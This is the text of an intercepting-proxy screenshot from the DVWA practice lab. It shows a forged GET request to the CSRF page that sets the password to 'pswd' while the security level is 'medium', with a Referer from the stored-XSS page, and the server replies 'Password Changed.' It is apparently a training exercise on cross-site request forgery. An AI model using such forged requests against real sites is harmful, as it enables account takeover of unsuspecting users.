 Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/csrf/?password_new=pswd&password_conf
=pswd&Change=Change HTTP/1.1
2 Host: 192.168.1.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.1.8/dvwa/vulnerabilities/xss_s/
9 Cookie: security=medium; PHPSESSID=v9s614l0vgcke5epasst954brd
10
11
Response
Pretty Raw Hex Render
\n
87 </div>
<br />
88 <form action="#" method="GET">
89 New password:<br />
90 <input type="password" AUTOCOMPLETE="off" name="
password_new">
<br />
91 Confirm new password:<br />
92 <input type="password" AUTOCOMPLETE="off" name="
password_conf">
<br />
93 <br />
94 <input type="submit" value="Change" name="Change
">
95
96 </form>
97 <pre>
Password Changed.
</pre>
98 </div>
99 <p>